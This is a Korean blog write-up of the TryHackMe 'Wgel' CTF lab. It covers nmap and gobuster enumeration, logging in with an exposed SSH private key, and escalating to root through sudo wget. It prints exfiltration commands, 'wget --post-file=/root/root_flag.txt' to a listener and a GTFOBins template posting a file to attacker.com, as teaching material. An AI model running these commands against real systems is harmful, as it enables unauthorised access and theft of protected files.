이번 CTF 문제는 플레그를 검열처리 후 올리겠습니다

앞으로도 쭉 그럴거같네요

양해부탁드립니다 !!



TASK 1 Wgel CTF

1. ANSWER : User flag 를 획득하세요

nmap 으로 스캔부터 해보겠습니다

nmap -sV -sC -A 10.10.208.33

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

현재 22 포트와 80 포트가 작동중입니다

웹페이지에 들어가보겠습니다

Apache2 페이지가 보입니다

gobuster 로 경로를 확인해보겠습니다

gobuster dir -u http://10.10.208.33/ -w /home/kali/Downloads/directory-list-2.3-medium.txt -v

http://10.10.208.33/sitemap/

그 이외

.ssh



사이트맵 경로로 이동해보겠습니다

간단한 웹페이지가 보입니다

별다른건 없는거 같으니

.ssh 경로로 들어가봅시다

id_rsa

들어가보니

RSA 키가 나옵니다

CTF 를 많이 풀다보면 이런종류에 문제가 나와도 뭘해야되는건지 알게되네요 ㅎㅎ

RSA 키로 로그인을 해보겠습니다

nano 편집기로 저장후

chmod 600 Wgel_rsa

chmod 로 Wgel_rsa 를 권한상승후

로그인을 해주겠습니다



ssh jessie@10.10.208.33 -i Wgel_rsa

???

오 좀 생각보다 빨리 플레그를 얻어서 깜짝 놀랐네요

경로는 Documents 에 있었습니다

2. ANSWER : Root flag 를 획득하세요

권한상승을 해줄겁니다

그러기 위해선

https://gtfobins.github.io/gtfobins/wget/#shell

wget | GTFOBins

The data to be written is treated as a list of URLs, one per line, which are actually fetched by wget. The data is written, somewhat modified, as error messages, thus this is not suitable to write arbitrary binary data. LFILE=file_to_write TF=$(mktemp) ech

gtfobins.github.io

이자료를 참고하여 Root flag 를 획득해보겠습니다

파일 업로드 취약점을 활용하여 플레그를 얻어봅시다

sudo /usr/bin/wget --post-file=/root/root_flag.txt http://10.10.208.33:1234

먼저 wget 으로 root_flag.txt 파일을 지정한후

아이피와 포트를 적어 nc 로 쉘을 얻어보겠습니다

연결을 시도했는데 실패했다 뜹니다

Troubleshooting

다시 명령어를 확인해보겠습니다

URL=http://attacker.com/

LFILE=file_to_send

wget --post-file=$LFILE $URL

http 를 빼고 그냥 아이피와 포트만 적으면 어떨까

마찬가지였습니다

알고보니 피해자 IP 로 nc 를 진행중이더라군요

ㅋㅋㅋㅋ

이렇게 해서 성공적으로 root 플레그 까지 획득했습니다

난이도 : 1.5/10

한줄평 : 쉬운 CTF 문제

'TryHackMe' 카테고리의 다른 글

| TryHackMe | Bounty Hacker - CTF 모의해킹 (2) | 2024.11.10 |

|---|---|

| TryHackMe | Relevant - OSCP 챌린지 (4) | 2024.10.20 |

| TryHackMe | Year of the Rabbit - 모의해킹 CTF (1) | 2024.10.12 |

| [TryHackMe] | Overpass - OSCP 모의해킹 (5) | 2024.10.03 |

| TryHackMe | Basic Pentesting - 모의해킹 (0) | 2024.08.31 |